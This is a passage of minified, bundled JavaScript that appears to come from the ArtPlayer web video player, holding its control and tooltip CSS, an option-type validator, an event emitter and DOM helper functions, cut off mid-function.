.art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom .art-progress{z-index:0;pointer-events:auto;padding-bottom:var(--art-bottom-gap);position:relative}.art-bottom .art-progress .art-control-progress{cursor:pointer;height:var(--art-progress-height);justify-content:center;align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner{width:100%;height:50%;transition:height var(--art-transition-duration)ease;background-color:var(--art-progress-color);align-items:center;display:flex;position:relative}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-hover{z-index:0;background-color:var(--art-hover-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-loaded{z-index:10;background-color:var(--art-loaded-color);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-played{z-index:20;background-color:var(--art-theme);width:0%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-highlight span{z-index:0;pointer-events:auto;width:100%;height:100%;transform:translateX(calc(var(--art-highlight-width)/-2));background-color:var(--art-highlight-color);position:absolute;inset:0 auto 0 0;width:var(--art-highlight-width)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{z-index:40;width:var(--art-indicator-size);height:var(--art-indicator-size);transform:scale(var(--art-indicator-scale));margin-left:calc(var(--art-indicator-size)/-2);transition:transform var(--art-transition-duration)ease;border-radius:50%;justify-content:center;align-items:center;display:flex;position:absolute;left:0}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator .art-icon{pointer-events:none;width:100%;height:100%}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:hover{transform:scale(1.2)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator:active{transform:scale(1)!important}.art-bottom .art-progress .art-control-progress .art-control-progress-inner .art-progress-tip{z-index:50;border-radius:var(--art-border-radius);white-space:nowrap;background-color:var(--art-tip-background);padding:3px 5px;font-size:12px;line-height:1;display:none;position:absolute;top:-25px;left:0}.art-bottom .art-progress .art-control-progress:hover .art-control-progress-inner{height:100%}.art-bottom .art-progress .art-control-thumbnails{bottom:calc(var(--art-bottom-gap) + 10px);border-radius:var(--art-border-radius);pointer-events:none;background-color:var(--art-widget-background);display:none;position:absolute;left:0;box-shadow:0 1px 3px #0003,0 1px 2px -1px #0003}.art-bottom:hover .art-progress .art-control-progress .art-control-progress-inner .art-progress-indicator{transform:scale(1)}.art-controls{z-index:10;pointer-events:auto;height:var(--art-control-height);justify-content:space-between;align-items:center;display:flex;position:relative}.art-controls .art-controls-left,.art-controls .art-controls-right{height:100%;display:flex}.art-controls .art-controls-center{flex:1;justify-content:center;align-items:center;height:100%;padding:0 10px;display:none}.art-controls .art-controls-right{justify-content:flex-end}.art-controls .art-control{cursor:pointer;white-space:nowrap;opacity:var(--art-control-opacity);min-height:var(--art-control-height);min-width:var(--art-control-height);transition:opacity var(--art-transition-duration)ease;flex-shrink:0;justify-content:center;align-items:center;display:flex}.art-controls .art-control .art-icon{height:var(--art-control-icon-size);width:var(--art-control-icon-size);transform:scale(var(--art-control-icon-scale));transition:transform var(--art-transition-duration)ease}.art-controls .art-control .art-icon:active{transform:scale(calc(var(--art-control-icon-scale)*.8))}.art-controls .art-control:hover{opacity:1}.art-control-volume{position:relative}.art-control-volume .art-volume-panel{text-align:center;cursor:default;opacity:0;pointer-events:none;left:0;right:0;bottom:var(--art-control-height);width:var(--art-control-height);height:var(--art-volume-height);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;padding:0 5px;font-size:12px;display:flex;position:absolute;transform:translateY(10px)}.art-control-volume .art-volume-panel .art-volume-inner{border-radius:var(--art-border-radius);background-color:var(--art-widget-background);flex-direction:column;align-items:center;gap:10px;width:100%;height:100%;padding:10px 0 12px;display:flex}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider{cursor:pointer;flex:1;justify-content:center;width:100%;display:flex;position:relative}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle{border-radius:var(--art-border-radius);background-color:#ffffff40;justify-content:center;width:2px;display:flex;position:relative;overflow:hidden}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-handle .art-volume-loaded{z-index:0;background-color:var(--art-theme);width:100%;height:100%;position:absolute;inset:0}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider .art-volume-indicator{width:var(--art-volume-handle-size);height:var(--art-volume-handle-size);margin-top:calc(var(--art-volume-handle-size)/-2);background-color:var(--art-theme);transition:transform var(--art-transition-duration)ease;border-radius:100%;flex-shrink:0;position:absolute;transform:scale(1)}.art-control-volume .art-volume-panel .art-volume-inner .art-volume-slider:active .art-volume-indicator{transform:scale(.9)}.art-control-volume:hover .art-volume-panel{opacity:1;pointer-events:auto;transform:translateY(0)}.art-video-player .art-notice{z-index:80;width:100%;height:auto;padding:var(--art-padding);pointer-events:none;display:none;position:absolute;inset:0 0 auto}.art-video-player .art-notice .art-notice-inner{border-radius:var(--art-border-radius);background-color:var(--art-tip-background);padding:5px;line-height:1;display:inline-flex}.art-video-player.art-notice-show .art-notice{display:flex}.art-video-player .art-contextmenus{z-index:120;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);min-width:var(--art-contextmenus-min-width);flex-direction:column;padding:5px 0;font-size:12px;display:none;position:absolute}.art-video-player .art-contextmenus .art-contextmenu{cursor:pointer;border-bottom:1px solid #ffffff1a;padding:10px 15px;display:flex}.art-video-player .art-contextmenus .art-contextmenu span{padding:0 8px}.art-video-player .art-contextmenus .art-contextmenu span:hover,.art-video-player .art-contextmenus .art-contextmenu span.art-current{color:var(--art-theme)}.art-video-player .art-contextmenus .art-contextmenu:hover{background-color:#ffffff1a}.art-video-player .art-contextmenus .art-contextmenu:last-child{border-bottom:none}.art-video-player.art-contextmenu-show .art-contextmenus{display:flex}.art-video-player .art-settings{z-index:90;border-radius:var(--art-border-radius);max-height:var(--art-settings-max-height);left:auto;right:var(--art-padding);bottom:var(--art-control-height);transition:all var(--art-transition-duration)ease;background-color:var(--art-widget-background);flex-direction:column;display:none;position:absolute;overflow:hidden auto}.art-video-player .art-settings .art-setting-panel{flex-direction:column;display:none}.art-video-player .art-settings .art-setting-panel.art-current{display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item{cursor:pointer;transition:background-color var(--art-transition-duration)ease;justify-content:space-between;align-items:center;padding:0 5px;display:flex;overflow:hidden}.art-video-player .art-settings .art-setting-panel .art-setting-item:hover{background-color:#ffffff1a}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current{color:var(--art-theme)}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-icon-check{visibility:hidden;height:15px}.art-video-player .art-settings .art-setting-panel .art-setting-item.art-current .art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{width:15px;height:15px;fill:var(--art-theme)}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r,a){t.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o}()},{}],"66mFZ":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r,a){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom");o.exportAll(i,r);var n=e("./error");o.exportAll(n,r);var s=e("./subtitle");o.exportAll(s,r);var l=e("./file");o.exportAll(l,r);var c=e("./property");o.exportAll(c,r);var p=e("./time");o.exportAll(p,r);var u=e("./format");o.exportAll(u,r);var d=e("./compatibility");o.exportAll(d,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"query",()=>n),o.export(r,"queryAll",()=>s),o.export(r,"addClass",()=>l),o.export(r,"removeClass",()=>c),o.export(r,"hasClass",()=>p),o.export(r,"append",()=>u),o.export(r,"remove",()=>d),o.export(r,"setStyle",()=>f),o.export(r,"setStyles",()=>h),o.export(r,"getStyle",()=>m),o.export(r,"sublings",()=>g),o.export(r,"inverseClass",()=>v),o.export(r,"tooltip",()=>y),o.export(r,"isInViewport",()=>b),o.export(r,"includeFromEvent",()=>x),o.export(r,"replaceElement",()=>w),o.export(r,"createElement",()=>j),o.export(r,"getIcon",()=>k),o.export(r,"setStyleText",()=>C),o.export(r,"supportsFlex",()=>S),o.export(r,"getRect",()=>I),o.export(r,"loadImg",()=>T);var i=e("./compatibility");function n(e,t=document){return t.querySelector(e)}function s(e,t=document){return Array.from(t.querySelectorAll(e))}function l(e,t){return e.classList.add(t)}function c(e,t){return e.classList.remove(t)}function p(e,t){return e.classList.contains(t)}function u(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function d(e){return e.parentNode.removeChild(e)}function f(e,t,r){return e.style[t]=r,e}function h(e,t){for(let r in t)f(e,r,t[r]);return e}function m(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function g(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function v(e,t){g(e).forEach(e=>c(e,t)),l(e,t)}function y(e,t,r="top"){i.isMobile||(e.setAttribute("aria-label",t),l(e,"hint--rounded"),l(e,`hint--${r}`))}function b(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function x(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function w(e,t){return t.parentNode.replaceChild(e,t),e}function j(e){return document.createElement(e)}function k(e="",t=""){let r=j("i");return l(r,"art-icon"),l(r,`art-icon-${e}`),u(r,t),r}function C(e,t){let r=document.getElementById(e);r||((r=document.createElement("style")).id=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{document.head.appendChild(r)}):(document.head||document.documentElement).appendChild(r)),r.textContent=t}function S(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function I(e){return e.getBoundingClientRect()}function T(e,t){return new Promise((r,a)=>{let o=new 